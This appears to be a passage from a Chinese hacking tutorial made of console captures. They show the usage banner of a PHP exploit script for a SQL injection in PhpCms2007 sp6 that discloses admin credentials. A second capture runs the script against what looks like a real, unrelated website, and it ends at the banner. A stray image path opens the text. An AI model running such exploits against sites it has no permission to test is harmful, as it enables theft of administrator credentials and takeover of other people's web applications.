 D:\PHP>php phpcms.php
Content-type: text/html
X-Powered-By: PHP/4.3.4
PhpCms2007 sp6 "digg" SQL injection/admin credentials disclosure exploit
BY T00ls<www.T00ls.net>
Usage: php phpcms.php host path
host: target server (ip/hostname),without"http://"
path: path to phpcms
Example:
php phpcms.php localhost /
D:\PHP>
图 3
C:\WINDOWS\system32\cmd.exe
D:\PHP>php.exe phpcms.php www.cnpp315.com /
Content-type: text/html
X-Powered-By: PHP/4.3.4
PhpCms2007 sp6 "digg" SQL injection/admin credentials disclosure exploit
BY T00ls<www.T00ls.net>